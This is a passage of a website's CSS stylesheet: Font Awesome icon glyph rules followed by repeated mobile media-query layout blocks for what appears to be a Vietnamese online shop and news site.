times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"} @media only screen and (min-device-width: 280px) and (max-device-height: 653px) and (-webkit-device-pixel-ratio: 3){.table_sp tbody tr td{height: 290px;padding: 12px 0 10px 2px;}.content-grid_top { position: relative; height: 140px}.content-grid_top img {height: 130px; margin: 0 auto}.box_sp_lq_item{height: 290px}.box_sp_lq_item img {height: 130px}.header_bottom{border:none}.list-btn {display: block;width:100%;left: 0px;bottom: 0px;border-radius: 0px;text-align: center;}.list-btn li {display: inline-grid;min-width: 24.9%;height: 50px;padding-top: 4px;font-size: 10px;float:left;}.header_top_right_bottom_search_box a{width:20%}.box_sp_lq_item{height: 310px;width:49.9999%;padding:1px;margin:0px;}.load_des img{width:100%!important;height:inherit!important}.bao_menu_top_all{display:block}.Bao_news_home:before{z-index:0;background-color:#fff}.menu-dau-trang-1{display:none}#callNowButton{display:block!important}.bottom-contact{width:100%}.bottom-contact ul li{float:left;width:25%}.span_1_of_4{width:100%!important;margin:0;margin-bottom:20px;display:block;float:none;text-align:left}.bottom-contact ul li img{max-width:100%;height:37px}.Bao_ChiTiet img{width:300px;height:inherit!important}.header{border-bottom: none;}.header_bottom_box{display:none}.Bao_news_item_h{width:100%;display:block;height:auto}.Bao_news_item_h_left{width:20%}.Bao_news_item_h_right{width:75%}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat right top;padding-top:24px;float:right;top:2px;position:fixed;right:2px;font-size:14px;padding-left:0;margin:0;width:auto}.gio_hang_box h4{text-transform:none}.gio_hang_box p{display:none}.hotline{display:none}.header_top_right_end{position:absolute;padding-left:20px;top:0}.product-specifications{max-width: none;border:none;font-size:17px;padding:0 6px}.product-specifications img{width:100%!important;height:inherit!important}.bao_menu_top{width:100%}.wrap{width:100%;min-width:100%}.span_1_of_4 h4{font-size:14px;font-weight:700;padding-bottom:10px}.footer_all{height:668px}.footer{width:96%;padding:20px 0 10px}.c_head_h{display:none}.hotline_fix{display:block}.h1_title a{left:0;top:0}.face_cm_bottom textarea{height:120px}.face_cm_top input[type="text"]{width:98%;margin-left:0;height:30px;margin-bottom:10px}table.table_giohang tbody{font-size:12px}a.a_giohang{font-size:12px}.DongCV_sl{background-image:none}.gradient{display:none}.des_box{padding-left:0;background-image:none}.nbs-flexisel-item>a>p.km_n{height:40px;line-height:15px;padding-bottom:6px}.nbs-flexisel-item>a>img{height:auto}a.lbt_dathang{padding:10px 8px;margin:0 0 10px 10px}.ten_tieude{text-align:center}.box_add_home_on ul li{margin-left:0}.Box_login_left{width:99%;float:none;padding:0}.Box_login_right{float:none;width:99%;padding:0}.Box_login_right table tr td input{padding:2px 0}.span_1_of_login{width:100%;float:none;display:block}h4.title{font-size:15px}.comments-area input[type="text"]{padding:10px 0}.comments-area input[type="password"]{padding:10px 0}.comments-area input[type="submit"]{float:none}.nav{background:#02c471;border-top: solid 1px #49f1a7;margin-top:32px}.nav>li{float:none}.nav>li>.parent{background-position:95% 50%!important}.nav li li .parent{background-image:url(images/icon-down-arrow.png)!important;background-repeat:no-repeat!important;background-position:95% 50%!important}.nav ul{display:block;width:90%;background:#2E429B}.nav li ul{background:#07ce73;font-size:12px;border:none;border-radius:0;width:100%}.nav li ul li{background:#00a559;font-size:12px;border:none;border-radius:0}.nav>li.hover>ul,.nav li li.hover ul{position:static}.nav li li li a{color:#fff;opacity:1}.nav>li.hover>ul{opacity:1}.bao_menu_top a.a_tel{display:block;float:left;color:#fff;margin:10px 0 0 15px}.nav a{padding:6px 18px 6px 4px;font-size:15px;color:#fff}.wrap{width:100%}.logo{float:none;display:block;width:100%;text-align:left}.header_top{height:auto;padding-bottom:7px;background:#18a04e url(images/green-shade.jpg) no-repeat bottom left;background-size: cover;width:100%}.toggleMenu {margin: 0px 0px 4px 11px}.header_top_right{width:100%;display:block;float:none}.header_top_right_bottom_search_box{width:80%;float:right;margin:5px 3px 0 0;height:26px}.header_top_right_bottom_search_box input[type="text"]{width:80%;opacity: 0.9}.header_top_right_bottom_search_box input[type="submit"]{width:20%}.header_bottom_left{display:none}.header_bottom_right{float:none;width:100%;padding-left:0;padding-right:0px}#mini_bar_menu{display:none}.heading{text-transform:none;line-height:normal;text-align:center;padding:10px 0}.content-grid{width:49.9988%;margin:0;padding:0}.span_1_of_4{width:100%;margin:0;display:block;float:none}.col_1_of_4:first-child{width:100%;margin:0;margin-bottom:30px}.table_sp tbody tr td{width:50%;display:table-cell}.box_details_product{margin:0 auto;margin-bottom:20px;border:none;padding-right: 0px !important}.box_details_product_left{width:100%;float:none;text-align:center}.box_details_product_right{width:100%;float:none;font-size:16px;padding-left:0}.resp-tabs-list li{padding:10px 5px}.resp-tab-active{padding:10px 5px}.resp-tab-content{padding:5px 0 15px 5px}.title_liness{text-align:center;font-size:16px}.table_da tbody tr td{width:96%;padding:0;padding-top:6px;margin:0;height:auto;display:block;text-align:center}.content{width:99.6%;margin:0 auto}.Bao_news_item{height:auto;text-align:center;display:block}.Bao_news_item_left{width:100%;float:none}.Bao_news_item_right{width:100%;float:none;text-align:center}.Bao_news_item_right h4{margin-top:10px}.Bao_news_item_right h4 a{font-size:16px}} @media only screen and (min-device-width: 320px) and (max-device-height: 480px) and (-webkit-device-pixel-ratio: 1){.box_sp_lq_item img {height: 190px}.header_bottom{border:none}.list-btn {display: block;width:100%;left: 0px;bottom: 0px;border-radius: 0px;text-align: center;}.list-btn li {display: inline-grid;min-width: 24.9%;height: 50px;padding-top: 4px;font-size: 10px;float:left;}.header_top_right_bottom_search_box a{width:20%}.box_sp_lq_item{height: 310px;width:49.9999%;padding:1px;margin:0px;}.load_des img{width:100%!important;height:inherit!important}.bao_menu_top_all{display:block}.Bao_news_home:before{z-index:0;background-color:#fff}.menu-dau-trang-1{display:none}#callNowButton{display:block!important}.bottom-contact{width:100%}.bottom-contact ul li{float:left;width:25%}.span_1_of_4{width:100%!important;margin:0;margin-bottom:20px;display:block;float:none;text-align:left}.bottom-contact ul li img{max-width:100%;height:37px}.Bao_ChiTiet img{width:300px;height:inherit!important}.header{border-bottom: none;}.header_bottom_box{display:none}.Bao_news_item_h{width:100%;display:block;height:auto}.Bao_news_item_h_left{width:20%}.Bao_news_item_h_right{width:75%}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat right top;padding-top:24px;float:right;top:2px;position:fixed;right:2px;font-size:14px;padding-left:0;margin:0;width:auto}.gio_hang_box h4{text-transform:none}.gio_hang_box p{display:none}.hotline{display:none}.header_top_right_end{position:absolute;padding-left:20px;top:0}.product-specifications{max-width: none;border:none;font-size:17px;padding:0 6px}.product-specifications img{width:100%!important;height:inherit!important}.bao_menu_top{width:100%}.wrap{width:100%;min-width:100%}.span_1_of_4 h4{font-size:14px;font-weight:700;padding-bottom:10px}.footer_all{height:668px}.footer{width:96%;padding:20px 0 10px}.c_head_h{display:none}.hotline_fix{display:block}.h1_title a{left:0;top:0}.face_cm_bottom textarea{height:120px}.face_cm_top input[type="text"]{width:98%;margin-left:0;height:30px;margin-bottom:10px}table.table_giohang tbody{font-size:12px}a.a_giohang{font-size:12px}.DongCV_sl{background-image:none}.gradient{display:none}.des_box{padding-left:0;background-image:none}.nbs-flexisel-item>a>p.km_n{height:40px;line-height:15px;padding-bottom:6px}.nbs-flexisel-item>a>img{height:auto}a.lbt_dathang{padding:10px 8px;margin:0 0 10px 10px}.ten_tieude{text-align:center}.box_add_home_on ul li{margin-left:0}.Box_login_left{width:99%;float:none;padding:0}.Box_login_right{float:none;width:99%;padding:0}.Box_login_right table tr td input{padding:2px 0}.span_1_of_login{width:100%;float:none;display:block}h4.title{font-size:15px}.comments-area input[type="text"]{padding:10px 0}.comments-area input[type="password"]{padding:10px 0}.comments-area input[type="submit"]{float:none}.nav{background:#02c471;border-top: solid 1px #49f1a7;margin-top:32px}.nav>li{float:none}.nav>li>.parent{background-position:95% 50%!important}.nav li li .parent{background-image:url(images/icon-down-arrow.png)!important;background-repeat:no-repeat!important;background-position:95% 50%!important}.nav ul{display:block;width:90%;background:#2E429B}.nav li ul{background:#07ce73;font-size:12px;border:none;border-radius:0;width:100%}.nav li ul li{background:#00a559;font-size:12px;border:none;border-radius:0}.nav>li.hover>ul,.nav li li.hover ul{position:static}.nav li li li a{color:#fff;opacity:1}.nav>li.hover>ul{opacity:1}.bao_menu_top a.a_tel{display:block;float:left;color:#fff;margin:10px 0 0 15px}.nav a{padding:6px 18px 6px 4px;font-size:15px;color:#fff}.wrap{width:100%}.logo{float:none;display:block;width:100%;text-align:left}.header_top{height:auto;padding-bottom:7px;background:#18a04e url(images/green-shade.jpg) no-repeat bottom left;background-size: cover;width:100%}.header_top_right{width:100%;display:block;float:none}.header_top_right_bottom_search_box{width:80%;float:right;margin:5px 20px 0 0;height:26px}.header_top_right_bottom_search_box input[type="text"]{width:80%;opacity: 0.9}.header_top_right_bottom_search_box input[type="submit"]{width:20%}.header_bottom_left{display:none}.header_bottom_right{float:none;width:100%;padding-left:0;padding-right:0px}#mini_bar_menu{display:none}.heading{text-transform:none;line-height:normal;text-align:center;padding:10px 0}.content-grid{width:49.9988%;margin:0;padding:0}.span_1_of_4{width:100%;margin:0;display:block;float:none}.col_1_of_4:first-child{width:100%;margin:0;margin-bottom:30px}.table_sp tbody tr td{width:50%;display:table-cell}.box_details_product{margin:0 auto;margin-bottom:20px;border:none;padding-right: 0px !important}.box_details_product_left{width:100%;float:none;text-align:center}.box_details_product_right{width:100%;float:none;font-size:16px;padding-left:0}.resp-tabs-list li{padding:10px 5px}.resp-tab-active{padding:10px 5px}.resp-tab-content{padding:5px 0 15px 5px}.title_liness{text-align:center;font-size:16px}.table_da tbody tr td{width:96%;padding:0;padding-top:6px;margin:0;height:auto;display:block;text-align:center}.content{width:99.6%;margin:0 auto}.Bao_news_item{height:auto;text-align:center;display:block}.Bao_news_item_left{width:100%;float:none}.Bao_news_item_right{width:100%;float:none;text-align:center}.Bao_news_item_right h4{margin-top:10px}.Bao_news_item_right h4 a{font-size:16px}} @media only screen and (min-device-width: 320px) and (max-device-height: 480px) and (-webkit-device-pixel-ratio: 2){.box_sp_lq_item img {height: 190px}.header_bottom{border:none}.list-btn {display: block;width:100%;left: 0px;bottom: 0px;border-radius: 0px;text-align: center;}.list-btn li {display: inline-grid;min-width: 24.9%;height: 50px;padding-top: 4px;font-size: 10px;float:left;}.header_top_right_bottom_search_box a{width:20%}.box_sp_lq_item{height: 310px;width:49.9999%;padding:1px;margin:0px;}.load_des img{width:100%!important;height:inherit!important}.bao_menu_top_all{display:block}.Bao_news_home:before{z-index:0;background-color:#fff}.menu-dau-trang-1{display:none}#callNowButton{display:block!important}.bottom-contact{width:100%}.bottom-contact ul li{float:left;width:25%}.span_1_of_4{width:100%!important;margin:0;margin-bottom:20px;display:block;float:none;text-align:left}.bottom-contact ul li img{max-width:100%;height:37px}.Bao_ChiTiet img{width:300px;height:inherit!important}.header{border-bottom: none;}.header_bottom_box{display:none}.Bao_news_item_h{width:100%;display:block;height:auto}.Bao_news_item_h_left{width:20%}.Bao_news_item_h_right{width:75%}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat right top;padding-top:24px;float:right;top:2px;position:fixed;right:2px;font-size:14px;padding-left:0;margin:0;width:auto}.gio_hang_box h4{text-transform:none}.gio_hang_box p{display:none}.hotline{display:none}.header_top_right_end{position:absolute;padding-left:20px;top:0}.product-specifications{max-width: none;border:none;font-size:17px;padding:0 6px}.product-specifications img{width:100%!important;height:inherit!important}.bao_menu_top{width:100%}.wrap{width:100%;min-width:100%}.span_1_of_4 h4{font-size:14px;font-weight:700;padding-bottom:10px}.footer_all{height:668px}.footer{width:96%;padding:20px 0 10px}.c_head_h{display:none}.hotline_fix{display:block}.h1_title a{left:0;top:0}.face_cm_bottom textarea{height:120px}.face_cm_top input[type="text"]{width:98%;margin-left:0;height:30px;margin-bottom:10px}table.table_giohang tbody{font-size:12px}a.a_giohang{font-size:12px}.DongCV_sl{background-image:none}.gradient{display:none}.des_box{padding-left:0;background-image:none}.nbs-flexisel-item>a>p.km_n{height:40px;line-height:15px;padding-bottom:6px}.nbs-flexisel-item>a>img{height:auto}a.lbt_dathang{padding:10px 8px;margin:0 0 10px 10px}.ten_tieude{text-align:center}.box_add_home_on ul li{margin-left:0}.Box_login_left{width:99%;float:none;padding:0}.Box_login_right{float:none;width:99%;padding:0}.Box_login_right table tr td input{padding:2px 0}.span_1_of_login{width:100%;float:none;display:block}h4.title{font-size:15px}.comments-area input[type="text"]{padding:10px 0}.comments-area input[type="password"]{padding:10px 0}.comments-area input[type="submit"]{float:none}.nav{background:#02c471;border-top: solid 1px #49f1a7;margin-top:32px}.nav>li{float:none}.nav>li>.parent{background-position:95% 50%!important}.nav li li .parent{background-image:url(images/icon-down-arrow.png)!important;background-repeat:no-repeat!important;background-position:95% 50%!important}.nav ul{display:block;width:90%;background:#2E429B}.nav li ul{background:#07ce73;font-size:12px;border:none;border-radius:0;width:100%}.nav li ul li{background:#00a559;font-size:12px;border:none;border-radius:0}.nav>li.hover>ul,.nav li li.hover ul{position:static}.nav li li li a{color:#fff;opacity:1}.nav>li.hover>ul{opacity:1}.bao_menu_top a.a_tel{display:block;float:left;color:#fff;margin:10px 0 0 15px}.nav a{padding:6px 18px 6px 4px;font-size:15px;color:#fff}.wrap{width:100%}.logo{float:none;display:block;width:100%;text-align:left}.header_top{height:auto;padding-bottom:7px;background:#18a04e url(images/green-shade.jpg) no-repeat bottom left;background-size: cover;width:100%}.header_top_right{width:100%;display:block;float:none}.header_top_right_bottom_search_box{width:80%;float:right;margin:5px 20px 0 0;height:26px}.header_top_right_bottom_search_box input[type="text"]{width:80%;opacity: 0.9}.header_top_right_bottom_search_box input[type="submit"]{width:20%}.header_bottom_left{display:none}.header_bottom_right{float:none;width:100%;padding-left:0;padding-right:0px}#mini_bar_menu{display:none}.heading{text-transform:none;line-height:normal;text-align:center;padding:10px 0}.content-grid{width:49.9988%;margin:0;padding:0}.span_1_of_4{width:100%;margin:0;display:block;float:none}.col_1_of_4:first-child{width:100%;margin:0;margin-bottom:30px}.table_sp tbody tr td{width:50%;display:table-cell}.box_details_product{margin:0 auto;margin-bottom:20px;border:none;padding-right: 0px !important}.box_details_product_left{width:100%;float:none;text-align:center}.box_details_product_right{width:100%;float:none;font-size:16px;padding-left:0}.resp-tabs-list li{padding:10px 5px}.resp-tab-active{padding:10px 5px}.resp-tab-content{padding:5px 0 15px 5px}.title_liness{text-align:center;font-size:16px}.table_da tbody tr td{width:96%;padding:0;padding-top:6px;margin:0;height:auto;display:block;text-align:center}.content{width:99.6%;margin:0 auto}.Bao_news_item{height:auto;text-align:center;display:block}.Bao_news_item_left{width:100%;float:none}.Bao_news_item_right{width:100%;float:none;text-align:center}.Bao_news_item_right h4{margin-top:10px}.Bao_news_item_right h4 a{font-size:16px}} @media only screen and (min-device-width: 320px) and (max-device-height: 568px) and (-webkit-device-pixel-ratio: 2){.box_sp_lq_item img {height: 190px}.header_bottom{border:none}.list-btn {display: block;width:100%;left: 0px;bottom: 0px;border-radius: 0px;text-align: center;}.list-btn li {display: inline-grid;min-width: 24.9%;height: 50px;padding-top: 4px;font-size: 10px;float:left;}.header_top_right_bottom_search_box a{width:20%}.box_sp_lq_item{height: 310px;width:49.9999%;padding:1px;margin:0px;}.load_des img{width:100%!important;height:inherit!important}.bao_menu_top_all{display:block}.Bao_news_home:before{z-index:0;background-color:#fff}.menu-dau-trang-1{display:none}#callNowButton{display:block!important}.bottom-contact{width:100%}.bottom-contact ul li{float:left;width:25%}.span_1_of_4{width:100%!important;margin:0;margin-bottom:20px;display:block;float:none;text-align:left}.bottom-contact ul li img{max-width:100%;height:37px}.Bao_ChiTiet img{width:300px;height:inherit!important}.header{border-bottom: none;}.header_bottom_box{display:none}.Bao_news_item_h{width:100%;display:block;height:auto}.Bao_news_item_h_left{width:20%}.Bao_news_item_h_right{width:75%}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat right top;padding-top:24px;float:right;top:2px;position:fixed;right:2px;font-size:14px;padding-left:0;margin:0;width:auto}.gio_hang_box h4{text-transform:none}.gio_hang_box p{display:none}.hotline{display:none}.header_top_right_end{position:absolute;padding-left:20px;top:0}.product-specifications{max-width: none;border:none;font-size:17px;padding:0 6px}.product-specifications img{width:100%!important;height:inherit!important}.bao_menu_top{width:100%}.wrap{width:100%;min-width:100%}.span_1_of_4 h4{font-size:14px;font-weight:700;padding-bottom:10px}.footer_all{height:668px}.footer{width:96%;padding:20px 0 10px}.c_head_h{display:none}.hotline_fix{display:block}.h1_title a{left:0;top:0}.face_cm_bottom textarea{height:120px}.face_cm_top input[type="text"]{width:98%;margin-left:0;height:30px;margin-bottom:10px}table.table_giohang tbody{font-size:12px}a.a_giohang{font-size:12px}.DongCV_sl{background-image:none}.gradient{display:none}.des_box{padding-left:0;background-image:none}.nbs-flexisel-item>a>p.km_n{height:40px;line-height:15px;padding-bottom:6px}.nbs-flexisel-item>a>img{height:auto}a.lbt_dathang{padding:10px 8px;margin:0 0 10px 10px}.ten_tieude{text-align:center}.box_add_home_on ul li{margin-left:0}.Box_login_left{width:99%;float:none;padding:0}.Box_login_right{float:none;width:99%;padding:0}.Box_login_right table tr td input{padding:2px 0}.span_1_of_login{width:100%;float:none;display:block}h4.title{font-size:15px}.comments-area input[type="text"]{padding:10px 0}.comments-area input[type="password"]{padding:10px 0}.comments-area input[type="submit"]{float:none}.nav{background:#02c471;border-top: solid 1px #49f1a7;margin-top:32px}.nav>li{float:none}.nav>li>.parent{background-position:95% 50%!important}.nav li li .parent{background-image:url(images/icon-down-arrow.png)!important;background-repeat:no-repeat!important;background-position:95% 50%!important}.nav ul{display:block;width:90%;background:#2E429B}.nav li ul{background:#07ce73;font-size:12px;border:none;border-radius:0;width:100%}.nav li ul li{background:#00a559;font-size:12px;border:none;border-radius:0}.nav>li.hover>ul,.nav li li.hover ul{position:static}.nav li li li a{color:#fff;opacity:1}.nav>li.hover>ul{opacity:1}.bao_menu_top a.a_tel{display:block;float:left;color:#fff;margin:10px 0 0 15px}.nav a{padding:6px 18px 6px 4px;font-size:15px;color:#fff}.wrap{width:100%}.logo{float:none;display:block;width:100%;text-align:left}.header_top{height:auto;padding-bottom:7px;background:#18a04e url(images/green-shade.jpg) no-repeat bottom left;background-size: cover;width:100%}.header_top_right{width:100%;display:block;float:none}.header_top_right_bottom_search_box{width:80%;float:right;margin:5px 20px 0 0;height:26px}.header_top_right_bottom_search_box input[type="text"]{width:80%;opacity: 0.9}.header_top_right_bottom_search_box input[type="submit"]{width:20%}.header_bottom_left{display:none}.header_bottom_right{float:none;width:100%;padding-left:0;padding-right:0px}#mini_bar_menu{display:none}.heading{text-transform:none;line-height:normal;text-align:center;padding:10px 0}.content-grid{width:49.9988%;margin:0;padding:0}.span_1_of_4{width:100%;margin:0;display:block;float:none}.col_1_of_4:first-child{width:100%;margin:0;margin-bottom:30px}.table_sp tbody tr td{width:50%;display:table-cell}.box_details_product{margin:0 auto;margin-bottom:20px;border:none;padding-right: 0px !important}.box_details_product_left{width:100%;float:none;text-align:center}.box_details_product_right{width:100%;float:none;font-size:16px;padding-left:0}.resp-tabs-list li{padding:10px 5px}.resp-tab-active{padding:10px 5px}.resp-tab-content{padding:5px 0 15px 5px}.title_liness{text-align:center;font-size:16px}.table_da tbody tr td{width:96%;padding:0;padding-top:6px;margin:0;height:auto;display:block;text-align:center}.content{width:99.6%;margin:0 auto}.Bao_news_item{height:auto;text-align:center;display:block}.Bao_news_item_left{width:100%;float:none}.Bao_news_item_right{width:100%;float:none;text-align:center}.Bao_news_item_right h4{margin-top:10px}.Bao_news_item_right h4 a{font-size:16px}} @media only screen and (min-width: 412px) and (max-width: 767px){.box_sp_lq_item img {height: 190px}.header_bottom{border:none}.list-btn {display: block;width:100%;left: 0px;bottom: 0px;border-radius: 0px;text-align: center;}.list-btn li {display: inline-grid;min-width: 24.9%;height: 50px;padding-top: 4px;font-size: 10px;float:left;}.header_top_right_bottom_search_box a{width:20%}.box_sp_lq_item{height: 310px;width:49.9999%;padding:1px;margin:0px;}.load_des img{width:100%!important;height:inherit!important}.bao_menu_top_all{display:block}.Bao_news_home:before{z-index:0;background-color:#fff}.menu-dau-trang-1{display:none}#callNowButton{display:block!important}.bottom-contact{width:100%}.bottom-contact ul li{float:left;width:25%}.span_1_of_4{width:100%!important;margin:0;margin-bottom:20px;display:block;float:none;text-align:left}.bottom-contact ul li img{max-width:100%;height:37px}.Bao_ChiTiet img{width:300px;height:inherit!important}.header{border-bottom: none;}.header_bottom_box{display:none}.Bao_news_item_h{width:100%;display:block;height:auto}.Bao_news_item_h_left{width:20%}.Bao_news_item_h_right{width:75%}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat right top;padding-top:24px;float:right;top:2px;position:fixed;right:2px;font-size:14px;padding-left:0;margin:0;width:auto}.gio_hang_box h4{text-transform:none}.gio_hang_box p{display:none}.hotline{display:none}.header_top_right_end{position:absolute;padding-left:20px;top:0}.product-specifications{max-width: none;border:none;font-size:17px;padding:0 6px}.product-specifications img{width:100%!important;height:inherit!important}.bao_menu_top{width:100%}.wrap{width:100%;min-width:100%}.span_1_of_4 h4{font-size:14px;font-weight:700;padding-bottom:10px}.footer_all{height:668px}.footer{width:96%;padding:20px 0 10px}.c_head_h{display:none}.hotline_fix{display:block}.h1_title a{left:0;top:0}.face_cm_bottom textarea{height:120px}.face_cm_top input[type="text"]{width:98%;margin-left:0;height:30px;margin-bottom:10px}table.table_giohang tbody{font-size:12px}a.a_giohang{font-size:12px}.DongCV_sl{background-image:none}.gradient{display:none}.des_box{padding-left:0;background-image:none}.nbs-flexisel-item>a>p.km_n{height:40px;line-height:15px;padding-bottom:6px}.nbs-flexisel-item>a>img{height:auto}a.lbt_dathang{padding:10px 8px;margin:0 0 10px 10px}.ten_tieude{text-align:center}.box_add_home_on ul li{margin-left:0}.Box_login_left{width:99%;float:none;padding:0}.Box_login_right{float:none;width:99%;padding:0}.Box_login_right table tr td input{padding:2px 0}.span_1_of_login{width:100%;float:none;display:block}h4.title{font-size:15px}.comments-area input[type="text"]{padding:10px 0}.comments-area input[type="password"]{padding:10px 0}.comments-area input[type="submit"]{float:none}.nav{background:#02c471;border-top: solid 1px #49f1a7;margin-top:32px}.nav>li{float:none}.nav>li>.parent{background-position:95% 50%!important}.nav li li .parent{background-image:url(images/icon-down-arrow.png)!important;background-repeat:no-repeat!important;background-position:95% 50%!important}.nav ul{display:block;width:90%;background:#2E429B}.nav li ul{background:#07ce73;font-size:12px;border:none;border-radius:0;width:100%}.nav li ul li{background:#00a559;font-size:12px;border:none;border-radius:0}.nav>li.hover>ul,.nav li li.hover ul{position:static}.nav li li li a{color:#fff;opacity:1}.nav>li.hover>ul{opacity:1}.bao_menu_top a.a_tel{display:block;float:left;color:#fff;margin:10px 0 0 15px}.nav a{padding:6px 18px 6px 4px;font-size:15px;color:#fff}.wrap{width:100%}.logo{float:none;display:block;width:100%;text-align:left}.header_top{height:auto;padding-bottom:7px;background:#18a04e url(images/green-shade.jpg) no-repeat bottom left;background-size: cover;width:100%}.header_top_right{width:100%;display:block;float:none}.header_top_right_bottom_search_box{width:80%;float:right;margin:5px 20px 0 0;height:26px}.header_top_right_bottom_search_box input[type="text"]{width:80%;opacity: 0.9}.header_top_right_bottom_search_box input[type="submit"]{width:20%}.header_bottom_left{display:none}.header_bottom_right{float:none;width:100%;padding-left:0;padding-right:0px}#mini_bar_menu{display:none}.heading{text-transform:none;line-height:normal;text-align:center;padding:10px 0}.content-grid{width:49.9988%;margin:0;padding:0}.span_1_of_4{width:100%;margin:0;display:block;float:none}.col_1_of_4:first-child{width:100%;margin:0;margin-bottom:30px}.table_sp tbody tr td{width:50%;display:table-cell}.box_details_product{margin:0 auto;margin-bottom:20px;border:none;padding-right: 0px !important}.box_details_product_left{width:100%;float:none;text-align:center}.box_details_product_right{width:100%;float:none;font-size:16px;padding-left:0}.resp-tabs-list li{padding:10px 5px}.resp-tab-active{padding:10px 5px}.resp-tab-content{padding:5px 0 15px 5px}.title_liness{text-align:center;font-size:16px}.table_da tbody tr td{width:96%;padding:0;padding-top:6px;margin:0;height:auto;display:block;text-align:center}.content{width:99.6%;margin:0 auto}.Bao_news_item{height:auto;text-align:center;display:block}.Bao_news_item_left{width:100%;float:none}.Bao_news_item_right{width:100%;float:none;text-align:center}.Bao_news_item_right h4{margin-top:10px}.Bao_news_item_right h4 a{font-size:16px}} @media only screen and (min-width: 360px) and (max-width: 767px){.box_sp_lq_item img {height: 190px}.header_bottom{border:none}.list-btn {display: block;width:100%;left: 0px;bottom: 0px;border-radius: 0px;text-align: center;}.list-btn li {display: inline-grid;min-width: 24.9%;height: 50px;padding-top: 4px;font-size: 10px;float:left;}.header_top_right_bottom_search_box a{width:20%}.box_sp_lq_item{height: 310px;width:49.9999%;padding:1px;margin:0px;}.load_des 